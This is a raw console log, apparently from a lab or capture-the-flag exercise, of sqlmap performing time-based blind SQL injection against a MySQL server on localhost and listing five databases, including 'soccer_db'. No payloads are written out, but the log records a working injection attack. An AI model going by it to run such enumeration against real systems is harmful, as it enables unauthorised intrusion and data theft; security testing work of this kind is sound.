 ---
[17:57:54] [INFO] the back-end DBMS is MySQL
[17:57:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[17:57:57] [INFO] fetching database names
[17:57:57] [INFO] fetching number of databases
[17:57:57] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[17:58:12] [INFO] retrieved:
[17:58:18] [INFO] adjusting time delay to 2 seconds due to good response times
mysql
[17:59:11] [INFO] retrieved: inf
o
rmation_schema
[18:02:32] [INFO] retrieved: performance_schema
[18:05:46] [INFO] retrieved: sys
[18:06:28] [ERROR] invalid character detected. retrying..
[18:06:28] [WARNING] increasing time delay to 3 seconds
[18:06:30] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[18:08:43] [INFO] fetched data logged to text files under '/home/hs/.local/share/sqlmap/output/localhost'
[*] ending @ 18:08:43 /2023-01-09/